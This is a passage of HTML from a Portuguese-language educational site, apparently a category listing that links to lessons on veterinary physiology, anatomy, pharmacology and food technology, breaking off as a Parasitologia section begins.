          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
